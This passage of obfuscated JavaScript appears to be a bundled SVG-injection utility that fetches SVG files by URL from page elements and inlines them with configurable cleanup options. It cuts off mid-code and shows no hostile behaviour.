_0x4d7a5e=Date[_0x208acb(0x423,'\x54\x39\x7a\x56')](),_0x7b61ad={'\x61\x6a\x61\x78\x47\x65\x74':function(_0x5db7b7,_0x48cb16,_0x57c01f){var _0x3698c9=_0x208acb,_0x31bdeb={'\x51\x64\x52\x4d\x68':function(_0x246687,_0x5d60a2){var _0x5f5254=_0x3628;return _0x1bc967[_0x5f5254(0x1ec,'\x70\x56\x65\x39')](_0x246687,_0x5d60a2);},'\x44\x42\x51\x6c\x45':function(_0xd01e9,_0x1bf0ca){var _0x34610f=_0x3628;return _0x1bc967[_0x34610f(0x332,'\x42\x29\x51\x35')](_0xd01e9,_0x1bf0ca);}};_0x1bc967[_0x3698c9(0x405,'\x34\x4e\x42\x4b')](void 0x0,_0x57c01f)&&(_0x57c01f=!0x0);var _0xd7d4af=new XMLHttpRequest();_0x57c01f||(_0x5db7b7=_0x1bc967[_0x3698c9(0x3ad,'\x6f\x2a\x40\x52')](_0x1bc967[_0x3698c9(0x2ad,'\x58\x44\x79\x73')](_0x5db7b7,_0x1bc967[_0x3698c9(0x2f0,'\x56\x38\x39\x68')]),_0x4d7a5e++)),_0xd7d4af[_0x3698c9(0x454,'\x71\x59\x52\x26')]=function(){var _0x284b09=_0x3698c9;_0x31bdeb[_0x284b09(0x381,'\x54\x47\x46\x30')](0x4,_0xd7d4af[_0x284b09(0x3f7,'\x66\x37\x49\x4d')])&&_0x31bdeb[_0x284b09(0x465,'\x50\x67\x48\x6a')](0xc8,_0xd7d4af[_0x284b09(0x320,'\x64\x52\x62\x40')])&&_0x31bdeb[_0x284b09(0x2fc,'\x5a\x57\x2a\x21')](_0x48cb16,_0xd7d4af);},_0xd7d4af[_0x3698c9(0x35f,'\x4e\x76\x41\x45')](_0x1bc967[_0x3698c9(0x1ad,'\x4e\x30\x52\x61')],_0x5db7b7,!0x0),_0xd7d4af[_0x3698c9(0x29e,'\x64\x52\x62\x40')]();},'\x67\x65\x74\x53\x76\x67\x58\x4d\x4c':function(_0x1007f0,_0xb827b6,_0x15e749){var _0xd9db35=_0x208acb,_0x589679={'\x79\x5a\x67\x45\x43':_0x1bc967[_0xd9db35(0x37c,'\x43\x64\x5b\x78')],'\x7a\x69\x7a\x66\x51':function(_0x41a8ae,_0x4c94f7){var _0x3b244a=_0xd9db35;return _0x1bc967[_0x3b244a(0x2b1,'\x73\x42\x62\x5b')](_0x41a8ae,_0x4c94f7);}};_0x1bc967[_0xd9db35(0x396,'\x56\x72\x6a\x28')](void 0x0,_0x15e749)&&(_0x15e749=!0x0),_0x7b61ad[_0xd9db35(0x351,'\x48\x77\x26\x62')](_0x1007f0,function(_0x52abbd){var _0x1a7072=_0xd9db35;if(_0x52abbd[_0x1a7072(0x27c,'\x5a\x57\x2a\x21')]){var _0x5b790e=_0x52abbd[_0x1a7072(0x3e2,'\x5a\x4b\x74\x69')][_0x1a7072(0x30f,'\x56\x72\x6a\x28')](_0x589679[_0x1a7072(0x27d,'\x39\x70\x70\x6b')]);_0x5b790e&&_0x589679[_0x1a7072(0x452,'\x64\x34\x29\x62')](_0xb827b6,_0x5b790e);}},_0x15e749);},'\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74':function(_0x7cbe89){var _0x35f08d=_0x208acb;return _0x327138[_0x35f08d(0x38d,'\x58\x44\x79\x73')](_0x327138[_0x35f08d(0x360,'\x77\x68\x57\x69')],typeof HTMLElement)?_0x327138[_0x35f08d(0x2e5,'\x4e\x76\x41\x45')](_0x7cbe89,HTMLElement):_0x7cbe89&&_0x327138[_0x35f08d(0x439,'\x56\x72\x6a\x28')](_0x327138[_0x35f08d(0x258,'\x72\x5e\x5d\x6c')],typeof _0x7cbe89)&&_0x327138[_0x35f08d(0x348,'\x54\x47\x46\x30')](0x1,_0x7cbe89[_0x35f08d(0x46b,'\x76\x47\x5d\x36')])&&_0x327138[_0x35f08d(0x2d3,'\x54\x47\x46\x30')](_0x327138[_0x35f08d(0x1ca,'\x35\x4a\x70\x33')],typeof _0x7cbe89[_0x35f08d(0x398,'\x43\x50\x75\x48')]);}};continue;case'\x32':Object[_0x208acb(0x431,'\x70\x56\x65\x39')](_0x47e379,_0x327138[_0x208acb(0x429,'\x35\x2a\x45\x50')],{'\x76\x61\x6c\x75\x65':!0x0});continue;case'\x33':var _0x1bc967={'\x46\x59\x64\x67\x66':function(_0x524e93,_0x5872a3){var _0x28caed=_0x208acb;return _0x327138[_0x28caed(0x219,'\x43\x64\x5b\x78')](_0x524e93,_0x5872a3);},'\x51\x74\x4b\x42\x46':function(_0x15bc71,_0x1cdb61){var _0x2e349d=_0x208acb;return _0x327138[_0x2e349d(0x274,'\x61\x4f\x47\x31')](_0x15bc71,_0x1cdb61);},'\x72\x62\x58\x43\x68':function(_0x9d0a03,_0x1a082e){var _0x379b30=_0x208acb;return _0x327138[_0x379b30(0x235,'\x45\x53\x39\x7a')](_0x9d0a03,_0x1a082e);},'\x6a\x48\x61\x58\x71':function(_0x17bf9f,_0x4fb92c){var _0x407fa8=_0x208acb;return _0x327138[_0x407fa8(0x48d,'\x4a\x77\x52\x75')](_0x17bf9f,_0x4fb92c);},'\x71\x58\x58\x55\x72':function(_0x3bf6a0,_0x42899d){var _0x1fec0a=_0x208acb;return _0x327138[_0x1fec0a(0x243,'\x76\x47\x5d\x36')](_0x3bf6a0,_0x42899d);},'\x50\x47\x68\x70\x62':_0x327138[_0x208acb(0x45f,'\x55\x6e\x64\x38')],'\x48\x76\x51\x68\x46':_0x327138[_0x208acb(0x317,'\x75\x78\x53\x71')],'\x4f\x4a\x49\x42\x73':_0x327138[_0x208acb(0x308,'\x4e\x76\x41\x45')],'\x57\x65\x7a\x42\x70':function(_0x1b5939,_0xe3f33){var _0x4f6a3a=_0x208acb;return _0x327138[_0x4f6a3a(0x42a,'\x4e\x76\x41\x45')](_0x1b5939,_0xe3f33);}};continue;case'\x34':_0x47e379[_0x208acb(0x2c5,'\x50\x67\x48\x6a')]=_0x7b61ad;continue;}break;}},function(_0x887f5f,_0x4bb15e,_0x34998a){var _0x13fec1=_0xfb4f14;_0x887f5f[_0x13fec1(0x1cc,'\x66\x37\x49\x4d')]=_0x327138[_0x13fec1(0x300,'\x71\x49\x6f\x79')](_0x34998a,0x2);},function(_0x4dce5c,_0x26b2d1,_0x1f2ce7){'use strict';var _0x71c3aa=_0xfb4f14,_0x29081d={'\x45\x4d\x43\x64\x58':function(_0x8ab16b,_0x1a349d){var _0x13697c=_0x3628;return _0x327138[_0x13697c(0x2df,'\x67\x76\x70\x23')](_0x8ab16b,_0x1a349d);},'\x71\x76\x6d\x55\x68':function(_0x36edf3,_0x1013c0){var _0x306d3a=_0x3628;return _0x327138[_0x306d3a(0x365,'\x56\x6e\x62\x53')](_0x36edf3,_0x1013c0);},'\x68\x6b\x74\x43\x6a':_0x327138[_0x71c3aa(0x2af,'\x77\x68\x57\x69')],'\x74\x4b\x6c\x44\x57':_0x327138[_0x71c3aa(0x268,'\x75\x78\x53\x71')],'\x4f\x77\x72\x44\x7a':function(_0x1ef313,_0x304a83){var _0x1b4aee=_0x71c3aa;return _0x327138[_0x1b4aee(0x441,'\x6f\x2a\x40\x52')](_0x1ef313,_0x304a83);},'\x71\x4b\x44\x43\x65':function(_0x5a230d,_0x377b72){var _0x5b1df6=_0x71c3aa;return _0x327138[_0x5b1df6(0x1d4,'\x35\x2a\x45\x50')](_0x5a230d,_0x377b72);},'\x68\x45\x48\x70\x6c':_0x327138[_0x71c3aa(0x37d,'\x50\x67\x48\x6a')],'\x4a\x41\x48\x4c\x78':_0x327138[_0x71c3aa(0x23f,'\x6b\x53\x4a\x39')],'\x4f\x73\x53\x76\x71':_0x327138[_0x71c3aa(0x1ab,'\x4a\x77\x52\x75')],'\x6d\x62\x77\x72\x63':_0x327138[_0x71c3aa(0x3af,'\x6f\x2a\x40\x52')],'\x57\x76\x46\x4f\x48':_0x327138[_0x71c3aa(0x1fd,'\x71\x59\x52\x26')],'\x6c\x6d\x5a\x6b\x6c':_0x327138[_0x71c3aa(0x3d4,'\x34\x4e\x42\x4b')],'\x41\x47\x46\x4d\x73':_0x327138[_0x71c3aa(0x289,'\x66\x37\x49\x4d')],'\x4b\x64\x76\x6c\x45':_0x327138[_0x71c3aa(0x1fb,'\x71\x6a\x24\x51')],'\x4d\x6e\x6e\x70\x4d':_0x327138[_0x71c3aa(0x25b,'\x43\x50\x75\x48')],'\x4f\x76\x55\x48\x45':_0x327138[_0x71c3aa(0x374,'\x50\x67\x48\x6a')],'\x6d\x59\x55\x49\x75':_0x327138[_0x71c3aa(0x1fc,'\x58\x44\x79\x73')],'\x6a\x4c\x45\x64\x79':_0x327138[_0x71c3aa(0x19e,'\x48\x77\x26\x62')],'\x61\x51\x4f\x79\x4a':_0x327138[_0x71c3aa(0x386,'\x55\x6e\x64\x38')],'\x70\x74\x50\x43\x68':_0x327138[_0x71c3aa(0x445,'\x77\x68\x57\x69')],'\x58\x63\x45\x56\x6f':_0x327138[_0x71c3aa(0x37e,'\x46\x2a\x72\x24')],'\x42\x5a\x7a\x6e\x6c':function(_0x438c72,_0x353107){var _0x304170=_0x71c3aa;return _0x327138[_0x304170(0x371,'\x71\x59\x52\x26')](_0x438c72,_0x353107);},'\x6a\x58\x44\x7a\x46':function(_0x297358,_0x3b3da0){var _0x49cc0f=_0x71c3aa;return _0x327138[_0x49cc0f(0x3b8,'\x64\x52\x62\x40')](_0x297358,_0x3b3da0);},'\x59\x5a\x59\x7a\x75':function(_0xb96756,_0x1102cd){var _0x30704d=_0x71c3aa;return _0x327138[_0x30704d(0x202,'\x64\x52\x62\x40')](_0xb96756,_0x1102cd);},'\x6a\x47\x55\x79\x50':function(_0x3f4b44,_0x2e48c1){var _0x382485=_0x71c3aa;return _0x327138[_0x382485(0x2db,'\x50\x67\x48\x6a')](_0x3f4b44,_0x2e48c1);},'\x77\x56\x75\x48\x5a':_0x327138[_0x71c3aa(0x3e1,'\x77\x68\x57\x69')],'\x6d\x6c\x64\x6e\x79':_0x327138[_0x71c3aa(0x477,'\x45\x53\x39\x7a')],'\x41\x68\x74\x52\x62':_0x327138[_0x71c3aa(0x267,'\x4a\x77\x52\x75')],'\x43\x6f\x4e\x4c\x70':_0x327138[_0x71c3aa(0x277,'\x73\x6e\x2a\x63')],'\x57\x41\x52\x6c\x6f':_0x327138[_0x71c3aa(0x399,'\x34\x4e\x42\x4b')]};Object[_0x71c3aa(0x43d,'\x5a\x4b\x74\x69')](_0x26b2d1,_0x327138[_0x71c3aa(0x1f2,'\x4d\x36\x76\x28')],{'\x76\x61\x6c\x75\x65':!0x0});var _0x5b727a=_0x327138[_0x71c3aa(0x2fa,'\x55\x35\x55\x57')](_0x1f2ce7,0x3),_0xe5a1a=_0x327138[_0x71c3aa(0x343,'\x43\x50\x75\x48')](_0x1f2ce7,0x4),_0x3973b2=_0x327138[_0x71c3aa(0x41c,'\x66\x37\x49\x4d')](_0x1f2ce7,0x0),_0x4e5f3d={'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x327138[_0x71c3aa(0x36f,'\x41\x68\x79\x64')],'\x73\x72\x63\x41\x74\x74\x72\x4e\x61\x6d\x65':_0x327138[_0x71c3aa(0x325,'\x58\x44\x79\x73')],'\x61\x70\x70\x65\x6e\x64\x53\x74\x79\x6c\x65':!0x0,'\x63\x6c\x65\x61\x6e\x54\x61\x67\x73':[_0x327138[_0x71c3aa(0x240,'\x42\x29\x51\x35')],_0x327138[_0x71c3aa(0x3b7,'\x5a\x57\x2a\x21')]],'\x63\x6c\x65\x61\x6e\x41\x74\x74\x72\x73':['\x69\x64',_0x327138[_0x71c3aa(0x2f2,'\x4e\x76\x41\x45')]],'\x63\x61\x63\x68\x65':!0x0,'\x6f\x6e\x42\x65\x66\x6f\x72\x65\x53\x76\x67\x43\x72\x65\x61\x74\x65':function(){},'\x6f\x6e\x53\x76\x67\x43\x72\x65\x61\x74\x65\x64':function(){}},_0x6dffc=[_0x327138[_0x71c3aa(0x3a6,'\x6b\x53\x4a\x39')],_0x327138[_0x71c3aa(0x378,'\x58\x44\x79\x73')]],_0xbccc54=(function(){var _0x26069b=_0x71c3aa,_0x4ad772={'\x4e\x78\x63\x56\x6c':function(_0x954804,_0x511d6e){var _0x5003cd=_0x3628;return _0x327138[_0x5003cd(0x472,'\x54\x47\x46\x30')](_0x954804,_0x511d6e);},'\x47\x57\x78\x75\x53':function(_0xde10f9,_0xd07349){var _0x24f647=_0x3628;return _0x327138[_0x24f647(0x42b,'\x48\x77\x26\x62')](_0xde10f9,_0xd07349);},'\x59\x55\x72\x79\x4a':_0x327138[_0x26069b(0x308,'\x4e\x76\x41\x45')]};function _0x56bdc4(_0x4aa535){var _0x5e3ba4=_0x26069b,_0x3a7359=this;_0x29081d[_0x5e3ba4(0x2dc,'\x35\x2a\x45\x50')](void 0x0,_0x4aa535)&&(_0x4aa535={}),this[_0x5e3ba4(0x2d4,'\x34\x4e\x42\x4b')]={},this[_0x5e3ba4(0x373,'\x64\x52\x62\x40')]=new _0xe5a1a[(_0x5e3ba4(0x199,'\x5a\x57\x2a\x21'))]();var _0xb8c6cb=this[_0x5e3ba4(0x337,'\x64\x52\x62\x40')];Object[_0x5e3ba4(0x1b1,'\x4e\x30\x52\x61')](_0xb8c6cb,_0x4e5f3d,_0x4aa535),_0x6dffc[_0x5e3ba4(0x2ff,'\x56\x38\x39\x68')](function(_0xeaa0bb){var _0x3c7423=_0x5e3ba4,_0x5a882c=_0xeaa0bb[_0x3c7423(0x46e,'\x54\x47\x46\x30')](0x2)[_0x3c7423(0x48c,'\x71\x49\x6f\x79')](/^[A-z]/,function(_0x129853){var _0xbbc278=_0x3c7423;return _0x129853[_0xbbc278(0x339,'\x73\x42\x62\x5b')]();});_0x3a7359[_0x3c7423(0x359,'\x42\x29\x51\x35')]['\x6f\x6e'](_0x5a882c,_0xb8c6cb[_0xeaa0bb]);}),_0x29081d[_0x5e3ba4(0x23a,'\x56\x49\x25\x40')](_0x29081d[_0x5e3ba4(0x3a0,'\x48\x77\x26\x62')],typeof _0xb8c6cb[_0x5e3ba4(0x1bf,'\x6b\x53\x4a\x39')])?this[_0x5e3ba4(0x1e2,'\x55\x35\x55\x57')]=Array[_0x5e3ba4(0x1f9,'\x5d\x6e\x5e\x5e')](document[_0x5e3ba4(0x272,'\x71\x59\x52\x26')](_0xb8c6cb[_0x5e3ba4(0x38a,'\x50\x67\x48\x6a')])):_0x3973b2[_0x5e3ba4(0x4a1,'\x42\x30\x6e\x41')][_0x5e3ba4(0x21c,'\x64\x34\x29\x62')](_0xb8c6cb[_0x5e3ba4(0x233,'\x64\x34\x29\x62')])?this[_0x5e3ba4(0x310,'\x6f\x2a\x40\x52')]=[_0xb8c6cb[_0x5e3ba4(0x38a,'\x50\x67\x48\x6a')]]:_0x29081d[_0x5e3ba4(0x3cd,'\x76\x47\x5d\x36')](_0x29081d[_0x5e3ba4(0x330,'\x48\x77\x26\x62')],typeof _0xb8c6cb[_0x5e3ba4(0x296,'\x43\x64\x5b\x78')])?this[_0x5e3ba4(0x1d1,'\x70\x56\x65\x39')]=Array[_0x5e3ba4(0x262,'\x41\x68\x79\x64')](_0xb8c6cb[_0x5e3ba4(0x443,'\x43\x50\x75\x48')])[_0x5e3ba4(0x471,'\x34\x4e\x42\x4b')](function(_0x5361c1){var _0x46eced=_0x5e3ba4;return _0x3973b2[_0x46eced(0x2e6,'\x43\x64\x5b\x78')][_0x46eced(0x35a,'\x66\x37\x49\x4d')](_0x5361c1);}):this[_0x5e3ba4(0x32d,'\x4d\x6e\x62\x4b')]=[],this[_0x5e3ba4(0x334,'\x44\x32\x40\x34')]();}return _0x56bdc4[_0x26069b(0x329,'\x39\x70\x70\x6b')]['\x6f\x6e']=function(){var _0x270ebd=_0x26069b;for(var _0x5529a5,_0x2f5961=[],_0x356eb2=0x0;_0x4ad772[_0x270ebd(0x298,'\x43\x50\x75\x48')](_0x356eb2,arguments[_0x270ebd(0x224,'\x5a\x57\x2a\x21')]);_0x356eb2++)_0x2f5961[_0x356eb2]=arguments[_0x356eb2];(_0x5529a5=this[_0x270ebd(0x450,'\x4e\x76\x41\x45')])['\x6f\x6e'][_0x270ebd(0x362,'\x4d\x6e\x62\x4b')](_0x5529a5,_0x5b727a[_0x270ebd(0x397,'\x72\x5e\x5d\x6c')](_0x2f5961));},_0x56bdc4[_0x26069b(0x48b,'\x43\x50\x75\x48')][_0x26069b(0x2cc,'\x71\x59\x52\x26')]=function(){var _0xd4e307=_0x26069b;for(var _0x4f790f,_0x51f549=[],_0x5959c0=0x0;_0x4ad772[_0xd4e307(0x3ea,'\x45\x53\x39\x7a')](_0x5959c0,arguments[_0xd4e307(0x286,'\x4e\x76\x41\x45')]);_0x5959c0++)_0x51f549[_0x5959c0]=arguments[_0x5959c0];(_0x4f790f=this[_0xd4e307(0x256,'\x54\x39\x7a\x56')])[_0xd4e307(0x33e,'\x34\x4e\x42\x4b')][_0xd4e307(0x34c,'\x56\x6e\x62\x53')](_0x4f790f,_0x5b727a[_0xd4e307(0x29f,'\x4e\x76\x41\x45')](_0x51f549));},_0x56bdc4[_0x26069b(0x440,'\x72\x5e\x5d\x6c')][_0x26069b(0x326,'\x56\x38\x39\x68')]=function(){var _0x420543=_0x26069b;for(var _0xdb7fd5,_0x599ba2=[],_0x5ec890=0x0;_0x29081d[_0x420543(0x311,'\x35\x4a\x70\x33')](_0x5ec890,arguments[_0x420543(0x210,'\x6b\x53\x4a\x39')]);_0x5ec890++)_0x599ba2[_0x5ec890]=arguments[_0x5ec890];(_0xdb7fd5=this[_0x420543(0x215,'\x4d\x6e\x62\x4b')])[_0x420543(0x2b0,'\x34\x4e\x42\x4b')][_0x420543(0x208,'\x54\x39\x7a\x56')](_0xdb7fd5,_0x5b727a[_0x420543(0x24b,'\x61\x4f\x47\x31')](_0x599ba2));},_0x56bdc4[_0x26069b(0x2c1,'\x35\x4a\x70\x33')][_0x26069b(0x444,'\x70\x56\x65\x39')]=function(){var _0x562381=_0x26069b,_0x53fa40={'\x77\x6f\x64\x78\x61':function(_0x1851ae,_0x33c8a4){var _0x1f923f=_0x3628;return _0x29081d[_0x1f923f(0x198,'\x75\x78\x53\x71')](_0x1851ae,_0x33c8a4);},'\x47\x50\x6b\x49\x75':_0x29081d[_0x562381(0x1be,'\x56\x6e\x62\x53')],'\x58\x4a\x4f\x4f\x6d':_0x29081d[_0x562381(0x39e,'\x56\x6e\x62\x53')],'\x65\x50\x6e\x56\x6a':_0x29081d[_0x562381(0x276,'\x77\x68\x57\x69')],'\x72\x70\x73\x46\x5a':_0x29081d[_0x562381(0x306,'\x70\x56\x65\x39')],'\x55\x6d\x4d\x4b\x71':_0x29081d[_0x562381(0x40e,'\x4a\x77\x52\x75')],'\x6d\x4a\x4b\x78\x67':_0x29081d[_0x562381(0x19f,'\x56\x49\x25\x40')],'\x61\x62\x58\x50\x53':_0x29081d[_0x562381(0x3fe,'\x56\x49\x25\x40')],'\x62\x71\x69\x47\x52':_0x29081d[_0x562381(0x3dc,'\x6f\x2a\x40\x52')],'\x71\x51\x78\x4c\x79':_0x29081d[_0x562381(0x475,'\x45\x53\x39\x7a')],'\x70\x58\x6c\x6a\x63':_0x29081d[_0x562381(0x2d6,'\x42\x29\x51\x35')],'\x6d\x4b\x41\x71\x66':_0x29081d[_0x562381(0x25a,'\x4d\x6e\x62\x4b')],'\x69\x4c\x53\x69\x43':_0x29081d[_0x562381(0x2a2,'\x56\x49\x25\x40')],'\x4b\x4d\x5a\x70\x58':_0x29081d[_0x562381(0x1a4,'\x5d\x6e\x5e\x5e')],'\x4d\x4a\x72\x70\x75':_0x29081d[_0x562381(0x316,'\x6b\x53\x4a\x39')]},_0xf6f10b=this,_0x13052b=this[_0x562381(0x426,'\x48\x77\x26\x62')],_0x69e441=_0x13052b[_0x562381(0x30e,'\x76\x47\x5d\x36')],_0x148e52=_0x13052b[_0x562381(0x1ce,'\x64\x34\x29\x62')],_0x53fc73=_0x13052b[_0x562381(0x3e5,'\x71\x6a\x24\x51')],_0x56bc2d=_0x13052b[_0x562381(0x1aa,'\x64\x34\x29\x62')],_0x3cb7f8=_0x13052b[_0x562381(0x3e7,'\x75\x78\x53\x71')],_0x1e2603=_0x13052b[_0x562381(0x3a5,'\x35\x4a\x70\x33')];if(_0x56bc2d=_0x56bc2d[_0x562381(0x3f5,'\x4d\x36\x76\x28')](function(_0x215423){var _0x3607dc=_0x562381;return _0x215423[_0x3607dc(0x46a,'\x58\x44\x79\x73')]();}),_0x53fc73){var _0x1a69fd=document[_0x562381(0x406,'\x72\x5e\x5d\x6c')](_0x29081d[_0x562381(0x252,'\x72\x5e\x5d\x6c')]),_0x81c2b6=_0x69e441[_0x562381(0x389,'\x43\x50\x75\x48')](/[.#\[][\w]+$/,function(_0x43b847){var _0x701f71=_0x562381;return _0x4ad772[_0x701f71(0x448,'\x44\x32\x40\x34')](_0x4ad772[_0x701f71(0x364,'\x4d\x6e\x62\x4b')],_0x43b847);});_0x81c2b6=_0x29081d[_0x562381(0x278,'\x75\x78\x53\x71')](_0x81c2b6,_0x69e441)?'':_0x29081d[_0x562381(0x1ed,'\x66\x37\x49\x4d')](_0x81c2b6,'\x2c'),_0x1a69fd[_0x562381(0x340,'\x55\x35\x55\x57')]=_0x29081d[_0x562381(0x314,'\x50\x67\x48\x6a')](_0x29081d[_0x562381(0x299,'\x56\x49\x25\x40')](_0x29081d[_0x562381(0x1ae,'\x77\x68\x57\x69')](_0x29081d[_0x562381(0x416,'\x44\x32\x40\x34')](_0x29081d[_0x562381(0x3b2,'\x64\x34\x29\x62')](_0x29081d[_0x562381(0x2fd,'\x4a\x77\x52\x75')](_0x29081d[_0x562381(0x410,'\x71\x6a\x24\x51')](_0x29081d[_0x562381(0x456,'\x77\x68\x57\x69')](_0x29081d[_0x562381(0x4a4,'\x55\x6e\x64\x38')],_0x81c2b6),_0x29081d[_0x562381(0x375,'\x45\x53\x39\x7a')]),_0x69e441),_0x29081d[_0x562381(0x37b,'\x4e\x30\x52\x61')]),_0x69e441),_0x29081d[_0x562381(0x1f4,'\x56\x38\x39\x68')]),_0x69e441),_0x29081d[_0x562381(0x2bb,'\x46\x2a\x72\x24')]),document[_0x562381(0x304,'\x70\x56\x65\x39')](_0x29081d[_0x562381(0x3dd,'\x54\x39\x7a\x56')])[_0x562381(0x28c,'\x34\x4e\x42\x4b')](_0x1a69fd);}this[_0x562381(0x26c,'\x75\x78\x53\x71')][_0x562381(0x1e6,'\x46\x2a\x72\x24')](function(_0x529f87){var _0x3ff56d=_0x562381,_0xe88687={'\x50\x78\x78\x77\x54':function(_0x569a79,_0x2444b8){var _0x12cf72=_0x3628;return _0x53fa40[_0x12cf72(0x369,'\x72\x5e\x5d\x6c')](_0x569a79,_0x2444b8);},'\x6a\x4f\x54\x64\x58':_0x53fa40[_0x3ff56d(0x404,'\x61\x4f\x47\x31')],'\x42\x65\x5a\x66\x72':_0x53fa40[_0x3ff56d(0x393,'\x42\x30\x6e\x41')],'\x75\x4f\x72\x45\x76':_0x53fa40[_0x3ff56d(0x49f,'\x55\x35\x55\x57')],'\x61\x74\x64\x78\x7a':function(_0x5c2e96,_0x822c33){var _0x24a50a=_0x3ff56d;return _0x53fa40[_0x24a50a(0x290,'\x77\x68\x57\x69')](_0x5c2e96,_0x822c33);},'\x64\x6b\x55\x61\x66':_0x53fa40[_0x3ff56d(0x483,'\x71\x59\x52\x26')],'\x7a\x6d\x61\x47\x41':_0x53fa40[_0x3ff56d(0x1d5,'\x4d\x36\x76\x28')],'\x7a\x73\x77\x43\x4a':function(_0x4e4819,_0x53fffb){var _0xb5ad5e=_0x3ff56d;return _0x53fa40[_0xb5ad5e(0x44e,'\x71\x6a\x24\x51')](_0x4e4819,_0x53fffb);},'\x74\x68\x58\x7a\x50':_0x53fa40[_0x3ff56d(0x39d,'\x66\x37\x49\x4d')],'\x73\x54\x53\x4a\x4e':_0x53fa40[_0x3ff56d(0x48e,'\x56\x72\x6a\x28')],'\x4e\x61\x54\x77\x4d':_0x53fa40[_0x3ff56d(0x2cf,'\x73\x6e\x2a\x63')],'\x61\x4c\x53\x6d\x46':function(_0x106bef,_0x3fd6b1){var _0x235090=_0x3ff56d;return _0x53fa40[_0x235090(0x1af,'\x67\x76\x70\x23')](_0x106bef,_0x3fd6b1);},'\x58\x70\x74\x64\x66':_0x53fa40[_0x3ff56d(0x200,'\x43\x50\x75\x48')],'\x68\x55\x72\x76\x47':_0x53fa40[_0x3ff56d(0x1f8,'\x4d\x36\x76\x28')],'\x79\x43\x56\x79\x58':_0x53fa40[_0x3ff56d(0x3ff,'\x77\x68\x57\x69')],'\x62\x63\x62\x77\x5a':_0x53fa40[_0x3ff56d(0x3c8,'\x56\x38\x39\x68')],'\x4e\x61\x46\x7a\x41':_0x53fa40[_0x3ff56d(0x3db,'\x77\x68\x57\x69')],'\x45\x6d\x45\x53\x42':_0x53fa40[_0x3ff56d(0x1dd,'\x71\x6a\x24\x51')]},_0x4827ae=_0x529f87[_0x3ff56d(0x395,'\x4e\x30\x52\x61')](_0x148e52);_0x4827ae&&_0x3973b2[_0x3ff56d(0x2e6,'\x43\x64\x5b\x78')][_0x3ff56d(0x204,'\x73\x6e\x2a\x63')](_0x4827ae,function(_0x816a99){var _0x5d3a49=_0x3ff56d,_0x15e0a0={'\x4d\x4e\x77\x4d\x74':function(_0x33be66,_0x402e05){var _0x114c44=_0x3628;return _0xe88687[_0x114c44(0x2ba,'\x4d\x6e\x62\x4b')](_0x33be66,_0x402e05);},'\x67\x41\x70\x50\x72':_0xe88687[_0x5d3a49(0x3c5,'\x77\x68\x57\x69')],'\x56\x6c\x56\x4a\x72':_0xe88687[_0x5d3a49(0x1ea,'\x70\x56\x65\x39')],'\x43\x56\x58\x41\x58':function(_0xa042ec,_0x4bab9d){var _0x145069=_0x5d3a49;return _0xe88687[_0x145069(0x40b,'\x67\x76\x70\x23')](_0xa042ec,_0x4bab9d);},'\x41\x61\x54\x61\x50':_0xe88687[_0x5d3a49(0x45d,'\x4e\x76\x41\x45')],'\x50\x4e\x74\x63\x4b':function(_0x40892e,_0x2f9cac){var _0x244be4=_0x5d3a49;return _0xe88687[_0x244be4(0x476,'\x64\x34\x29\x62')](_0x40892e,_0x2f9cac);},'\x57\x4c\x51\x52\x58':_0xe88687[_0x5d3a49(0x1d9,'\x35\x2a\x45\x50')],'\x55\x72\x6d\x75\x6e':_0xe88687[_0x5d3a49(0x391,'\x56\x49\x25\x40')],'\x55\x41\x75\x55\x73':function(_0x2d292c,_0xfb9ce6){var _0xf844b3=_0x5d3a49;return _0xe88687[_0xf844b3(0x3cc,'\x77\x68\x57\x69')](_0x2d292c,_0xfb9ce6);},'\x6c\x4d\x71\x67\x64':function(_0x359c5a,_0x440d3a){var _0xa15cbc=_0x5d3a49;return _0xe88687[_0xa15cbc(0x2f4,'\x77\x68\x57\x69')](_0x359c5a,_0x440d3a);}};_0x53fc73||(_0x816a99[_0x5d3a49(0x3fb,'\x50\x67\x48\x6a')](_0xe88687[_0x5d3a49(0x461,'\x39\x70\x70\x6b')],_0xe88687[_0x5d3a49(0x234,'\x35\x2a\x45\x50')]),_0x816a99[_0x5d3a49(0x27a,'\x41\x68\x79\x64')](_0xe88687[_0x5d3a49(0x36c,'\x54\x47\x46\x30')],_0xe88687[_0x5d3a49(0x3b5,'\x71\x59\x52\x26')]),_0x816a99[_0x5d3a49(0x3ef,'\x70\x56\x65\x39')](_0xe88687[_0x5d3a49(0x33f,'\x42\x30\x6e\x41')],_0xe88687[_0x5d3a49(0x26b,'\x43\x64\x5b\x78')])),Array[_0x5d3a49(0x39f,'\x55\x6e\x64\x38')](_0x816a99[_0x5d3a49(0x492,'\x71\x6a\x24\x51')]('\x2a'))[_0x5d3a49(0x2e3,'\x73\x42\x62\x5b')](function(_0x2b7b6c){var _0x6bf4bd=_0x5d3a49;if(_0x15e0a0[_0x6bf4bd(0x367,'\x44\x32\x40\x34')](-0x1,_0x56bc2d[_0x6bf4bd(0x245,'\x56\x6e\x62\x53')](_0x2b7b6c[_0x6bf4bd(0x26f,'\x77\x68\x57\x69')][_0x6bf4bd(0x2bf,'\x70\x56\x65\x39')]()))&&_0x2b7b6c[_0x6bf4bd(0x2d0,'\x6b\x53\x4a\x39')][_0x6bf4bd(0x28b,'\x5d\x6e\x5e\x5e')](_0x2b7b6c),_0x3cb7f8[_0x6bf4bd(0x30b,'\x64\x52\x62\x40')](function(_0x3c7469){var _0x1cf5af=_0x6bf4bd;_0x2b7b6c[_0x1cf5af(0x2c7,'\x58\x44\x79\x73')](_0x3c7469);}),!_0x53fc73){var 